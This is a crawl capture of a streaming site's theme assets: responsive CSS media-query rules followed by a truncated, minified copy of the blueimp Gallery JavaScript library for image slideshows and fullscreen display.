        padding: 10px!important
    }
    .csearch {
        padding: 20px!important
    }
    .module .csearch header {
        padding: 10px 0
    }
    .letter_home .fixresp {
        width: 100%;
        height: 56px;
        float: left;
        overflow-x: scroll
    }
    .letter_home .fixresp ul.glossary {
        width: 1260px
    }
    .items_glossary .items .item {
        width: calc(100% / 5)
    }
    .dt_mainmeta nav.genres ul,
    .dt_mainmeta nav.releases ul {
        overflow-y: unset;
        max-height: 100%
    }
    .module .content .items .item .data {
        display: block
    }
    .single-page {
        padding: 25px
    }
    #edit_link .box {
        top: 60px;
        left: 0;
        margin-top: 0;
        margin-left: 0;
        width: 100%
    }
    #edit_link .box .form_edit {
        width: 100%
    }
    .page_user nav.user ul li.rrt {
        display: none
    }
    .page_user nav.user ul li {
        width: calc(100% / 4)
    }
    #items_movies,
    #items_tvshows {
        padding-bottom: 10px
    }
    .page_user .content .paged {
        padding: 0 20px
    }
    #message .sms {
        margin-bottom: 10px
    }
    .user_edit_control ul li a.selected:before {
        border-width: 10px;
        margin-left: -10px
    }
    .user_edit_control {
        margin-bottom: 20px
    }
    .user_edit_control ul li a {
        padding: 13px 0;
        font-size: 13px
    }
    form.update_profile {
        padding: 20px 30px
    }
    .page_user nav.user ul li a {
        padding: 10px 15px;
        font-weight: 300;
        width: 100%;
        text-align: center;
        font-size: 17px
    }
    form.update_profile fieldset {
        padding: 0;
        margin-bottom: 10px
    }
    .page_user {
        width: 100%;
        padding: 3px 0;
        margin: 0
    }
    .page_user header.user .box {
        height: 70px;
        padding: 10px
    }
    .page_user header.user .box .contenido .name h2 {
        font-size: 18px;
        line-height: 25px
    }
    .page_user header.user .box .gravatar {
        width: 50px
    }
    .page_user header.user .box .contenido {
        padding-left: 60px
    }
    .page_user header.user .box .contenido .name {
        display: none
    }
    .page_user header.user .box .contenido .name p {
        display: none
    }
    .page_user header.user .box .contenido .info {
        width: 100%
    }
    .page_user header.user .box .contenido .info span {
        margin: 4px 0
    }
    .ds1 .content {
        margin-left: 0
    }
    .fix_playerx {
        margin-top: 0
    }
    #single .episodes_cont .sbox {
        padding: 20px
    }
    header.main,
    footer.main,
    .module .content .items .item:hover>.dtinfo,
    .pagination {
        display: none
    }
    .resppages {
        display: block
    }
    .module .content,
    .module .sidebar {
        width: 100%;
        margin-left: 0;
        padding: 10px;
        border-right: 0
    }
    #contenedor {
        width: 100%;
        margin: 53px auto 0
    }
    .module {
        margin-bottom: 0;
        margin-top: -2px
    }
    .contact,
    .account {
        margin: 0
    }
    .contact .wrapper {
        padding: 20px
    }
    .module .sidebar {
        position: relative
    }
    #single {
        margin-bottom: 0
    }
    ul.main_links li a.active {
        border-left: 0;
        border-radius: 3px;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px
    }
    header.responsive,
    .search_responsive {
        display: block
    }
    .sidblock,
    .formblock {
        display: block!important;
        -moz-transition: top .4s ease-in-out;
        -o-transition: top .4s ease-in-out;
        -webkit-transition: top .4s ease-in-out;
        -ms-transition: top .4s ease-in-out;
        transition: top .4s ease-in-out
    }
    #single .content {
        width: 100%;
        border-right: 0!important
    }
    #single .sidebar {
        width: 100%;
        border-left: 0!important;
        margin-left: 0;
        position: relative
    }
    .single-page {
        margin-top: 0
    }
    .nav_items_module {
        margin-left: 15px
    }
    .nav_items_module a.btn {
        font-size: 25px;
        border: solid 1px rgba(136, 136, 136, 0.3);
        padding: 0 12px;
        margin: 0 2px
    }
    .module .content header span,
    .module .content header {
        line-height: 30px
    }
    .dooplay_player .play .pframe{
        padding-bottom: 65%;
    }
}
@media only screen and (max-width: 667px) {
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 3)
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/2)
    }
    .requests .content .items .item {
        width: calc(100%/4)
    }
    .dt_social_single a.whatsapp {
        display: block
    }
    .sheader .poster {
        width: 110px
    }
    .sheader .data {
        width: calc(100% - 130px);
        margin-left: 130px
    }
    .items_glossary .items .item {
        width: calc(100% / 4)
    }
}
@media only screen and (max-width: 600px) {
    .requests nav {
        padding: 0
    }
    .requests .content .items {
        padding: 0
    }
    .requests .content .items .item {
        width: calc(100%/3)
    }
    .requests nav h1 {
        width: 100%;
        border-bottom: solid 1px rgba(0, 0, 0, 0.1);
        margin-bottom: 20px;
        padding-bottom: 10px
    }
    .requests nav ul {
        float: left
    }
    .link_sharing {
        width: 100%;
        top: 0;
        margin-left: 0;
        left: 0;
        position: absolute;
        margin-top: -53px;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }
    .account .sidebar {
        width: 170px
    }
    .account .content {
        width: calc(100% - 170px);
        margin-left: 170px
    }
    article.simple {
        width: calc(100% / 3)
    }
    .blog-list-items .entry {
        width: 100%
    }
    .report-video-active {
        width: 100%;
        left: 0;
        top: 0;
        margin-top: 0;
        margin-left: 0;
        position: absolute
    }
}
@media only screen and (max-width: 540px){
    .report_modal .box {
        width: 100%;
        top: 0;
    }
    .user_control {
        float: left;
        width: 100%;
        margin-left: 0
    }
    .user_control a {
        width: 50%;
        text-align: center
    }
    .user_control a:first-child {
        border-left: 0
    }
    .user_control a span {
        margin-left: 0;
        padding: 0 20px
    }
    a.report-video span,
    .dt_social_single a b {
        display: none
    }
    .owl-theme .owl-controls .owl-page span {
        width: 10px
    }
    .starstruck-wrap {
        display: none
    }
    .slider article.item {
        width: 100%
    }
    .module .content .items .item {
        width: calc(100%/ 3);
        padding: 5px
    }
    .se_rating,
    span.sl-wrapper,
    .grid-container .form-description,
    .player_sist .control span.views {
        display: none
    }
    .custom_fields {
        width: 100%
    }
    .custom_fields b.variante {
        width: 100%
    }
    .custom_fields span.valor {
        width: 100%;
        margin-top: 15px
    }
    ul.smenu {
        padding: 10px;
        width: 100%
    }
    ul.smenu li {
        width: 50%;
        padding: 2px
    }
    ul.smenu li a {
        text-shadow: none;
        font-size: 14px;
        font-weight: 500;
        text-align: center;
        padding: 10px 15px
    }
    ul.smenu li a.selected {
        margin-bottom: 0
    }
    .link_sharing p input[type=submit] {
        width: 100%
    }
    .no-result h2 {
        font-size: 20px
    }
    .no-result {
        padding: 10px
    }
    .posts {
        padding: 20px
    }
    .player_sist {
        margin: 0
    }
    .person {
        width: 100%
    }
}
@media only screen and (max-width: 480px) {
    .items_glossary .items .item {
        width: calc(100% / 3)
    }
    .login_box {
        width: 100%;
        top: 50px;
        left: 0;
        margin-left: 0
    }
    form.update_profile fieldset input[type=submit] {
        width: 100%
    }
    .pag_episodes .item a span {
        display: none
    }
    .module .content .items .episodes {
        width: 50%;
        padding: 5px
    }
    .account .sidebar {
        position: relative;
        width: 100%
    }
    .account .content {
        width: 100%;
        margin-left: 0;
        padding: 15px
    }
    .epiheader .epidata h3 {
        font-size: 25px
    }
    .top-imdb-list {
        width: 100%
    }
    .tleft {
        padding-right: 10px;
        border-right: 0
    }
    .tright {
        padding-left: 10px
    }
    .result-item article {
        padding-left: 110px
    }
    .result-item article .image {
        width: 90px;
        height: 90px
    }
    .player_sist .control span.qualityx {
        display: none
    }
}
@media only screen and (max-width: 424px) {
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 3)
    }
    .dt_social_single span {
        display: none
    }
    .requests .content .items .item {
        width: calc(100%/2);
        padding: 5px
    }
    .module .content .items .episodes {
        width: 50%;
        padding: 5px
    }
    .posts .meta .views {
        display: none
    }
    .dt_social_single a {
        margin-right: 0;
        border-radius: 0;
        width: calc(100%/4);
        text-align: center;
        padding: 13px 0
    }
    .dt_social_single a i {
        float: initial;
        font-size: 20px
    }
    .dt_social_single {
        text-align: center;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 1
    }
}
@media only screen and (max-width: 320px) {
    .module .content .items .episodes {
        width: 100%;
        padding: 5px
    }
    .module .content .items .item {
        width: calc(100%/ 3)
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/1)
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/blueimp.js?ver=2.4.3
body_size: 9843
content:
!function(){"use strict";function t(t,e){var i;for(i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t}function e(t){if(!this||this.find!==e.prototype.find)return new e(t);if(this.length=0,t)if("string"==typeof t&&(t=this.find(t)),t.nodeType||t===t.window)this.length=1,this[0]=t;else{var i=t.length;for(this.length=i;i;)i-=1,this[i]=t[i]}}e.extend=t,e.contains=function(t,e){do if(e=e.parentNode,e===t)return!0;while(e);return!1},e.parseJSON=function(t){return window.JSON&&JSON.parse(t)},t(e.prototype,{find:function(t){var i=this[0]||document;return"string"==typeof t&&(t=i.querySelectorAll?i.querySelectorAll(t):"#"===t.charAt(0)?i.getElementById(t.slice(1)):i.getElementsByTagName(t)),new e(t)},hasClass:function(t){return!!this[0]&&new RegExp("(^|\\s+)"+t+"(\\s+|$)").test(this[0].className)},addClass:function(t){for(var e,i=this.length;i;){if(i-=1,e=this[i],!e.className)return e.className=t,this;if(this.hasClass(t))return this;e.className+=" "+t}return this},removeClass:function(t){for(var e,i=new RegExp("(^|\\s+)"+t+"(\\s+|$)"),s=this.length;s;)s-=1,e=this[s],e.className=e.className.replace(i," ");return this},on:function(t,e){for(var i,s,n=t.split(/\s+/);n.length;)for(t=n.shift(),i=this.length;i;)i-=1,s=this[i],s.addEventListener?s.addEventListener(t,e,!1):s.attachEvent&&s.attachEvent("on"+t,e);return this},off:function(t,e){for(var i,s,n=t.split(/\s+/);n.length;)for(t=n.shift(),i=this.length;i;)i-=1,s=this[i],s.removeEventListener?s.removeEventListener(t,e,!1):s.detachEvent&&s.detachEvent("on"+t,e);return this},empty:function(){for(var t,e=this.length;e;)for(e-=1,t=this[e];t.hasChildNodes();)t.removeChild(t.lastChild);return this},first:function(){return new e(this[0])}}),"function"==typeof define&&define.amd?define(function(){return e}):(window.blueimp=window.blueimp||{},window.blueimp.helper=e)}(),function(t){"use strict";"function"==typeof define&&define.amd?define(["./blueimp-helper"],t):(window.blueimp=window.blueimp||{},window.blueimp.Gallery=t(window.blueimp.helper||window.jQuery))}(function(t){"use strict";function e(t,i){return void 0===document.body.style.maxHeight?null:this&&this.options===e.prototype.options?t&&t.length?(this.list=t,this.num=t.length,this.initOptions(i),void this.initialize()):void this.console.log("blueimp Gallery: No or empty list provided as first argument.",t):new e(t,i)}return t.extend(e.prototype,{options:{container:"#blueimp-gallery",slidesContainer:"div",titleElement:"h3",displayClass:"blueimp-gallery-display",controlsClass:"blueimp-gallery-controls",singleClass:"blueimp-gallery-single",leftEdgeClass:"blueimp-gallery-left",rightEdgeClass:"blueimp-gallery-right",playingClass:"blueimp-gallery-playing",slideClass:"slide",slideLoadingClass:"slide-loading",slideErrorClass:"slide-error",slideContentClass:"slide-content",toggleClass:"toggle",prevClass:"prev",nextClass:"next",closeClass:"close",playPauseClass:"play-pause",typeProperty:"type",titleProperty:"title",urlProperty:"href",srcsetProperty:"urlset",displayTransition:!0,clearSlides:!0,stretchImages:!1,toggleControlsOnReturn:!0,toggleControlsOnSlideClick:!0,toggleSlideshowOnSpace:!0,enableKeyboardNavigation:!0,closeOnEscape:!0,closeOnSlideClick:!0,closeOnSwipeUpOrDown:!0,emulateTouchEvents:!0,stopTouchEventsPropagation:!1,hidePageScrollbars:!0,disableScroll:!0,carousel:!1,continuous:!0,unloadElements:!0,startSlideshow:!1,slideshowInterval:5e3,index:0,preloadRange:2,transitionSpeed:400,slideshowTransitionSpeed:void 0,event:void 0,onopen:void 0,onopened:void 0,onslide:void 0,onslideend:void 0,onslidecomplete:void 0,onclose:void 0,onclosed:void 0},carouselOptions:{hidePageScrollbars:!1,toggleControlsOnReturn:!1,toggleSlideshowOnSpace:!1,enableKeyboardNavigation:!1,closeOnEscape:!1,closeOnSlideClick:!1,closeOnSwipeUpOrDown:!1,disableScroll:!1,startSlideshow:!0},console:window.console&&"function"==typeof window.console.log?window.console:{log:function(){}},support:function(e){function i(){var t,i,s=n.transition;document.body.appendChild(e),s&&(t=s.name.slice(0,-9)+"ransform",void 0!==e.style[t]&&(e.style[t]="translateZ(0)",i=window.getComputedStyle(e).getPropertyValue(s.prefix+"transform"),n.transform={prefix:s.prefix,name:t,translate:!0,translateZ:!!i&&"none"!==i})),void 0!==e.style.backgroundSize&&(n.backgroundSize={},e.style.backgroundSize="contain",n.backgroundSize.contain="contain"===window.getComputedStyle(e).getPropertyValue("background-size"),e.style.backgroundSize="cover",n.backgroundSize.cover="cover"===window.getComputedStyle(e).getPropertyValue("background-size")),document.body.removeChild(e)}var s,n={touch:void 0!==window.ontouchstart||window.DocumentTouch&&document instanceof DocumentTouch},o={webkitTransition:{end:"webkitTransitionEnd",prefix:"-webkit-"},MozTransition:{end:"transitionend",prefix:"-moz-"},OTransition:{end:"otransitionend",prefix:"-o-"},transition:{end:"transitionend",prefix:""}};for(s in o)if(o.hasOwnProperty(s)&&void 0!==e.style[s]){n.transition=o[s],n.transition.name=s;break}return document.body?i():t(document).on("DOMContentLoaded",i),n}(document.createElement("div")),requestAnimationFrame:window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,initialize:function(){return this.initStartIndex(),this.initWidget()!==!1&&(this.initEventListeners(),this.onslide(this.index),this.ontransitionend(),void(this.options.startSlideshow&&this.play()))},slide:function(t,e){window.clearTimeout(this.timeout);var i,s,n,o=this.index;if(o!==t&&1!==this.num){if(e||(e=this.options.transitionSpeed),this.support.transform){for(this.options.continuous||(t=this.circle(t)),i=Math.abs(o-t)/(o-t),this.options.continuous&&(s=i,i=-this.positions[this.circle(t)]/this.slideWidth,i!==s&&(t=-i*this.num+t)),n=Math.abs(o-t)-1;n;)n-=1,this.move(this.circle((t>o?t:o)-n-1),this.slideWidth*i,0);t=this.circle(t),this.move(o,this.slideWidth*i,e),this.move(t,0,e),this.options.continuous&&this.move(this.circle(t-i),-(this.slideWidth*i),0)}else t=this.circle(t),this.animate(o*-this.slideWidth,t*-this.slideWidth,e);this.onslide(t)}},getIndex:function(){return this.index},getNumber:function(){return this.num},prev:function(){(this.options.continuous||this.index)&&this.slide(this.index-1)},next:function(){(this.options.continuous||this.index<this.num-1)&&this.slide(this.index+1)},play:function(t){var e=this;window.clearTimeout(this.timeout),this.interval=t||this.options.slideshowInterval,this.elements[this.index]>1&&(this.timeout=this.setTimeout(!this.requestAnimationFrame&&this.slide||function(t,i){e.animationFrameId=e.requestAnimationFrame.call(window,function(){e.slide(t,i)})},[this.index+1,this.options.slideshowTransitionSpeed],this.interval)),this.container.addClass(this.options.playingClass)},pause:function(){window.clearTimeout(this.timeout),this.interval=null,this.container.removeClass(this.options.playingClass)},add:function(t){var e;for(t.concat||(t=Array.prototype.slice.call(t)),this.list.concat||(this.list=Array.prototype.slice.call(this.list)),this.list=this.list.concat(t),this.num=this.list.length,this.num>2&&null===this.options.continuous&&(this.options.continuous=!0,this.container.removeClass(this.options.leftEdgeClass)),this.container.removeClass(this.options.rightEdgeClass).removeClass(this.options.singleClass),e=this.num-t.length;e<this.num;e+=1)this.addSlide(e),this.positionSlide(e);this.positions.length=this.num,this.initSlides(!0)},resetSlides:function(){this.slidesContainer.empty(),this.unloadAllSlides(),this.slides=[]},handleClose:function(){var t=this.options;this.destroyEventListeners(),this.pause(),this.container[0].style.display="none",this.container.removeClass(t.displayClass).removeClass(t.singleClass).removeClass(t.leftEdgeClass).removeClass(t.rightEdgeClass),t.hidePageScrollbars&&(document.body.style.overflow=this.bodyOverflowStyle),this.options.clearSlides&&this.resetSlides(),this.options.onclosed&&this.options.onclosed.call(this)},close:function(){function t(i){i.target===e.container[0]&&(e.container.off(e.support.transition.end,t),e.handleClose())}var e=this;this.options.onclose&&this.options.onclose.call(this),this.support.transition&&this.options.displayTransition?(this.container.on(this.support.transition.end,t),this.container.removeClass(this.options.displayClass)):this.handleClose()},circle:function(t){return(this.num+t%this.num)%this.num},move:function(t,e,i){this.translateX(t,e,i),this.positions[t]=e},translate:function(t,e,i,s){var n=this.slides[t].style,o=this.support.transition,r=this.support.transform;n[o.name+"Duration"]=s+"ms",n[r.name]="translate("+e+"px, "+i+"px)"+(r.translateZ?" translateZ(0)":"")},translateX:function(t,e,i){this.translate(t,e,0,i)},translateY:function(t,e,i){this.translate(t,0,e,i)},animate:function(t,e,i){if(!i)return void(this.slidesContainer[0].style.left=e+"px");var s=this,n=(new Date).getTime(),o=window.setInterval(function(){var r=(new Date).getTime()-n;return r>i?(s.slidesContainer[0].style.left=e+"px",s.ontransitionend(),void window.clearInterval(o)):void(s.slidesContainer[0].style.left=(e-t)*(Math.floor(r/i*100)/100)+t+"px")},4)},preventDefault:function(t){t.preventDefault?t.preventDefault():t.returnValue=!1},stopPropagation:function(t){t.stopPropagation?t.stopPropagation():t.cancelBubble=!0},onresize:function(){this.initSlides(!0)},onmousedown:function(t){t.which&&1===t.which&&"VIDEO"!==t.target.nodeName&&(t.preventDefault(),(t.originalEvent||t).touches=[{pageX:t.pageX,pageY:t.pageY}],this.ontouchstart(t))},onmousemove:function(t){this.touchStart&&((t.originalEvent||t).touches=[{pageX:t.pageX,pageY:t.pageY}],this.ontouchmove(t))},onmouseup:function(t){this.touchStart&&(this.ontouchend(t),delete this.touchStart)},onmouseout:function(e){if(this.touchStart){var i=e.target,s=e.relatedTarget;s&&(s===i||t.contains(i,s))||this.onmouseup(e)}},ontouchstart:function(t){this.options.stopTouchEventsPropagation&&this.stopPropagation(t);var e=(t.originalEvent||t).touches[0];this.touchStart={x:e.pageX,y:e.pageY,time:Date.now()},this.isScrolling=void 0,this.touchDelta={}},ontouchmove:function(t){this.options.stopTouchEventsPropagation&&this.stopPropagation(t);var e,i,s=(t.originalEvent||t).touches[0],n=(t.originalEvent||t).scale,o=this.index;if(!(s.length>1||n&&1!==n))if(this.options.disableScroll&&t.preventDefault(),this.touchDelta={x:s.pageX-this.touchStart.x,y:s.pageY-this.touchStart.y},e=this.touchDelta.x,void 0===this.isScrolling&&(this.isScrolling=this.isScrolling||Math.abs(e)<Math.abs(this.touchDelta.y)),this.isScrolling)this.translateY(o,this.touchDelta.y+this.positions[o],0);else for(t.preventDefault(),window.clearTimeout(this.timeout),this.options.continuous?i=[this.circle(o+1),o,this.circle(o-1)]:(this.touchDelta.x=e/=!o&&e>0||o===this.num-1&&e<0?Math.abs(e)/this.slideWidth+1:1,i=[o],o&&i.push(o-1),o<this.num-1&&i.unshift(o+1));i.length;)o=i.pop(),this.translateX(o,e+this.positions[o],0)},ontouchend:function(t){this.options.stopTouchEventsPropagation&&this.stopPropagation(t);var e,i,s,n,o,r=this.index,a=this.options.transitionSpeed,l=this.slideWidth,h=Number(Date.now()-this.touchStart.time)<250,d=h&&Math.abs(this.touchDelta.x)>20||Math.abs(this.touchDelta.x)>l/2,c=!r&&this.touchDelta.x>0||r===this.num-1&&this.touchDelta.x<0,u=!d&&this.options.closeOnSwipeUpOrDown&&(h&&Math.abs(this.touchDelta.y)>20||Math.abs(this.touchDelta.y)>this.slideHeight/2);this.options.continuous&&(c=!1),e=this.touchDelta.x<0?-1:1,this.isScrolling?u?this.close():this.translateY(r,0,a):d&&!c?(i=r+e,s=r-e,n=l*e,o=-l*e,this.options.continuous?(this.move(this.circle(i),n,0),this.move(this.circle(r-2*e),o,0)):i>=0&&i<this.num&&this.move(i,n,0),this.move(r,this.positions[r]+n,a),this.move(this.circle(s),this.positions[this.circle(s)]+n,a),r=this.circle(s),this.onslide(r)):this.options.continuous?(this.move(this.circle(r-1),-l,a),this.move(r,0,a),this.move(this.circle(r+1),l,a)):(r&&this.move(r-1,-l,a),this.move(r,0,a),r<this.num-1&&this.move(r+1,l,a))},ontouchcancel:function(t){this.touchStart&&(this.ontouchend(t),delete this.touchStart)},ontransitionend:function(t){var e=this.slides[this.index];t&&e!==t.target||(this.interval&&this.play(),this.setTimeout(this.options.onslideend,[this.index,e]))},oncomplete:function(e){var i,s=e.target||e.srcElement,n=s&&s.parentNode;s&&n&&(i=this.getNodeIndex(n),t(n).removeClass(this.options.slideLoadingClass),"error"===e.type?(t(n).addClass(this.options.slideErrorClass),this.elements[i]=3):this.elements[i]=2,s.clientHeight>this.container[0].clientHeight&&(s.style.maxHeight=this.container[0].clientHeight),this.interval&&this.slides[this.index]===n&&this.play(),this.setTimeout(this.options.onslidecomplete,[i,n]))},onload:function(t){this.oncomplete(t)},onerror:function(t){this.oncomplete(t)},onkeydown:function(t){switch(t.which||t.keyCode){case 13:this.options.toggleControlsOnReturn&&(this.preventDefault(t),this.toggleControls());break;case 27:this.options.closeOnEscape&&(this.close(),t.stopImmediatePropagation());break;case 32:this.options.toggleSlideshowOnSpace&&(this.preventDefault(t),this.toggleSlideshow());break;case 37:this.options.enableKeyboardNavigation&&(this.preventDefault(t),this.prev());break;case 39:this.options.enableKeyboardNavigation&&(this.preventDefault(t),this.next())}},handleClick:function(e){function i(e){return t(n).hasClass(e)||t(o).hasClass(e)}var s=this.options,n=e.target||e.srcElement,o=n.parentNode;i(s.toggleClass)?(this.preventDefault(e),this.toggleControls()):i(s.prevClass)?(this.preventDefault(e),this.prev()):i(s.nextClass)?(this.preventDefault(e),this.next()):i(s.closeClass)?(this.preventDefault(e),this.close()):i(s.playPauseClass)?(this.preventDefault(e),this.toggleSlideshow()):o===this.slidesContainer[0]?s.closeOnSlideClick?(this.preventDefault(e),this.close()):s.toggleControlsOnSlideClick&&(this.preventDefault(e),this.toggleControls()):o.parentNode&&o.parentNode===this.slidesContainer[0]&&s.toggleControlsOnSlideClick&&(this.preventDefault(e),this.toggleControls())},onclick:function(t){return this.options.emulateTouchEvents&&this.touchDelta&&(Math.abs(this.touchDelta.x)>20||Math.abs(this.touchDelta.y)>20)?void delete this.touchDelta:this.handleClick(t)},updateEdgeClasses:function(t){t?this.container.removeClass(this.options.leftEdgeClass):this.container.addClass(this.options.leftEdgeClass),t===this.num-1?this.container.addClass(this.options.rightEdgeClass):this.container.removeClass(this.options.rightEdgeClass)},handleSlide:function(t){this.options.continuous||this.updateEdgeClasses(t),this.loadElements(t),this.options.unloadElements&&this.unloadElements(t),this.setTitle(t)},onslide:function(t){this.index=t,this.handleSlide(t),this.setTimeout(this.options.onslide,[t,this.slides[t]])},setTitle:function(t){var e=this.slides[t].firstChild.title,i=this.titleElement;i.length&&(this.titleElement.empty(),e&&i[0].appendChild(document.createTextNode(e)))},setTimeout:function(t,e,i){var s=this;return t&&window.setTimeout(function(){t.apply(s,e||[])},i||0)},imageFactory:function(e,i){function s(e){if(!n){if(e={type:e.type,target:o},!o.parentNode)return a.setTimeout(s,[e]);n=!0,t(l).off("load error",s),d&&"load"===e.type&&(o.style.background='url("'+h+'") center no-repeat',o.style.backgroundSize=d),i(e)}}var n,o,r,a=this,l=this.imagePrototype.cloneNode(!1),h=e,d=this.options.stretchImages;return"string"!=typeof h&&(h=this.getItemProperty(e,this.options.urlProperty),r=this.getItemProperty(e,this.options.titleProperty)),d===!0&&(d="contain"),d=this.support.backgroundSize&&this.support.backgroundSize[d]&&d,d?o=this.elementPrototype.cloneNode(!1):(o=l,l.draggable=!1),r&&(o.title=r),t(l).on("load error",s),l.src=h,o},createElement:function(e,i){var s=e&&this.getItemProperty(e,this.options.typeProperty),n=s&&this[s.split("/")[0]+"Factory"]||this.imageFactory,o=e&&n.call(this,e,i),r=this.getItemProperty(e,this.options.srcsetProperty);return o||(o=this.elementPrototype.cloneNode(!1),this.setTimeout(i,[{type:"error",target:o}])),r&&o.setAttribute("srcset",r),t(o).addClass(this.options.slideContentClass),o},loadElement:function(e){this.elements[e]||(this.slides[e].firstChild?this.elements[e]=t(this.slides[e]).hasClass(this.options.slideErrorClass)?3:2:(this.elements[e]=1,t(this.slides[e]).addClass(this.options.slideLoadingClass),this.slides[e].appendChild(this.createElement(this.list[e],this.proxyListener))))},loadElements:function(t){var e,i=Math.min(this.num,2*this.options.preloadRange+1),s=t;for(e=0;e<i;e+=1)s+=e*(e%2===0?-1:1),s=this.circle(s),this.loadElement(s)},unloadElements:function(t){var e,i;for(e in this.elements)this.elements.hasOwnProperty(e)&&(i=Math.abs(t-e),i>this.options.preloadRange&&i+this.options.preloadRange<this.num&&(this.unloadSlide(e),delete this.elements[e]))},addSlide:function(t){var e=this.slidePrototype.cloneNode(!1);e.setAttribute("data-index",t),this.slidesContainer[0].appendChild(e),this.slides.push(e)},positionSlide:function(t){var e=this.slides[t];e.style.width=this.slideWidth+"px",this.support.transform&&(e.style.left=t*-this.slideWidth+"px",this.move(t,this.index>t?-this.slideWidth:this.index<t?this.slideWidth:0,0))},initSlides:function(e){var i,s;for(e||(this.positions=[],this.positions.length=this.num,this.elements={},this.imagePrototype=document.createElement("img"),this.elementPrototype=document.createElement("div"),this.slidePrototype=document.createElement("div"),t(this.slidePrototype).addClass(this.options.slideClass),this.slides=this.slidesContainer[0].children,i=this.options.clearSlides||this.slides.length!==this.num),this.slideWidth=this.container[0].offsetWidth,this.slideHeight=this.container[0].offsetHeight,this.slidesContainer[0].style.width=this.num*this.slideWidth+"px",i&&this.resetSlides(),s=0;s<this.num;s+=1)i&&this.addSlide(s),this.positionSlide(s);this.options.continuous&&this.support.transform&&(this.move(this.circle(this.index-1),-this.slideWidth,0),this.move(this.circle(this.index+1),this.slideWidth,0)),this.support.transform||(this.slidesContainer[0].style.left=this.index*-this.slideWidth+"px")},unloadSlide:function(t){var e,i;e=this.slides[t],i=e.firstChild,null!==i&&e.removeChild(i)},unloadAllSlides:function(){var t,e;for(t=0,e=this.slides.length;t<e;t++)this.unloadSlide(t)},toggleControls:function(){var t=this.options.controlsClass;this.container.hasClass(t)?this.container.removeClass(t):this.container.addClass(t)},toggleSlideshow:function(){this.interval?this.pause():this.play()},getNodeIndex:function(t){return parseInt(t.getAttribute("data-index"),10)},getNestedProperty:function(t,e){return e.replace(/\[(?:'([^']+)'|"([^"]+)"|(\d+))\]|(?:(?:^|\.)([^\.\[]+))/g,function(e,i,s,n,o){var r=o||i||s||n&&parseInt(n,10);e&&t&&(t=t[r])}),t},getDataProperty:function(e,i){if(e.getAttribute){var s=e.getAttribute("data-"+i.replace(/([A-Z])/g,"-$1").toLowerCase());if("string"==typeof s){if(/^(true|false|null|-?\d+(\.\d+)?|\{[\s\S]*\}|\[[\s\S]*\])$/.test(s))try{return t.parseJSON(s)}catch(t){}return s}}},getItemProperty:function(t,e){var i=t[e];return void 0===i&&(i=this.getDataProperty(t,e),void 0===i&&(i=this.getNestedProperty(t,e))),i},initStartIndex:function(){var t,e=this.options.index,i=this.options.urlProperty;if(e&&"number"!=typeof e)for(t=0;t<this.num;t+=1)if(this.list[t]===e||this.getItemProperty(this.list[t],i)===this.getItemProperty(e,i)){e=t;break}this.index=this.circle(parseInt(e,10)||0)},initEventListeners:function(){function e(t){var e=i.support.transition&&i.support.transition.end===t.type?"transitionend":t.type;i["on"+e](t)}var i=this,s=this.slidesContainer;t(window).on("resize",e),t(document.body).on("keydown",e),this.container.on("click",e),this.support.touch?s.on("touchstart touchmove touchend touchcancel",e):this.options.emulateTouchEvents&&this.support.transition&&s.on("mousedown mousemove mouseup mouseout",e),this.support.transition&&s.on(this.support.transition.end,e),this.proxyListener=e},destroyEventListeners:function(){var e=this.slidesContainer,i=this.proxyListener;t(window).off("resize",i),t(document.body).off("keydown",i),this.container.off("click",i),this.support.touch?e.off("touchstart touchmove touchend touchcancel",i):this.options.emulateTouchEvents&&this.support.transition&&e.off("mousedown mousemove mouseup mouseout",i),this.support.transition&&e.off(this.support.transition.end,i)},handleOpen:function(){this.options.onopened&&this.options.onopened.call(this)},initWidget:function(){function e(t){t.target===i.container[0]&&(i.container.off(i.support.transition.end,e),i.handleOpen())}var i=this;return this.container=t(this.options.container),this.container.length?(this.slidesContainer=this.container.find(this.options.slidesContainer).first(),this.slidesContainer.length?(this.titleElement=this.container.find(this.options.titleElement).first(),1===this.num&&this.container.addClass(this.options.singleClass),this.options.onopen&&this.options.onopen.call(this),this.support.transition&&this.options.displayTransition?this.container.on(this.support.transition.end,e):this.handleOpen(),this.options.hidePageScrollbars&&(this.bodyOverflowStyle=document.body.style.overflow,document.body.style.overflow="hidden"),this.container[0].style.display="block",this.initSlides(),void this.container.addClass(this.options.displayClass)):(this.console.log("blueimp Gallery: Slides container not found.",this.options.slidesContainer),!1)):(this.console.log("blueimp Gallery: Widget container not found.",this.options.container),!1)},initOptions:function(e){this.options=t.extend({},this.options),(e&&e.carousel||this.options.carousel&&(!e||e.carousel!==!1))&&t.extend(this.options,this.carouselOptions),t.extend(this.options,e),this.num<3&&(this.options.continuous=!!this.options.continuous&&null),this.support.transition||(this.options.emulateTouchEvents=!1),this.options.event&&this.preventDefault(this.options.event)}}),e}),function(t){"use strict";"function"==typeof define&&define.amd?define(["./blueimp-helper","./blueimp-gallery"],t):t(window.blueimp.helper||window.jQuery,window.blueimp.Gallery)}(function(t,e){"use strict";t.extend(e.prototype.options,{fullScreen:!1});var i=e.prototype.initialize,s=e.prototype.close;return t.extend(e.prototype,{getFullScreenElement:function(){return document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement},requestFullScreen:function(t){t.requestFullscreen?t.requestFullscreen():t.webkitRequestFullscreen?t.webkitRequestFullscreen():t.mozRequestFullScreen?t.mozRequestFullScreen():t.msRequestFullscreen&&t.msRequestFullscreen()},exitFullScreen:function(){document.exitFullscreen?document.exitFullscreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen()},initialize:function(){i.call(this),this.options.fullScreen&&!this.getFullScreenElement()&&this.requestFullScreen(this.container[0])},close:function(){this.getFullScreenElement()===this.container[0]&&this.exitFullScreen(),s.call(this)}}),e}),function(t){"use 